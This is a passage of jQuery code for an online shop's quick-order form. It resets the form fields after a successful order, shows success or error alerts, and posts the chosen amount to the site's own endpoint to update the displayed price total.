            form.find('input[name="agree"]').prop('checked', false);

            form.find('.field-validate').each(function() {
                let formGroup = $(this).parents('.form-group');

                $(this).val('');
                formGroup.removeClass('has-success').removeClass('has-error');
            });

            $('#quick-order-success-alert').removeClass('hidden');
            setTimeout(function(){
                $('#quick-order-success-alert').addClass('hidden');
            }, 4000);
        } else {
            $('#quick-order-error').show();
        }
    });
}

function getNewPrice(newAmount) {
    let form = $('#quick-order-form');
    let url = form.find('input[name="url_get_new_price"]').val();
    let price = form.find('input[name="price"]').val();

    $.post(url,
        {
            amount: newAmount,
            price: price
        },
        function (newPrice) {
            $('#quick-order-product-total').text(newPrice);
            $('#quick-order-confirm-total').text(newPrice);
        });
}